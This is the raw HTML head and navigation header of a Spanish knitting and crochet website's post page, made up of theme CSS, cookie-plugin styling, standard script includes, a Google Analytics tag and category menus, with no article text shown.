a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/3538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=3538' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-rebeca-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-rebeca-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-3538 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
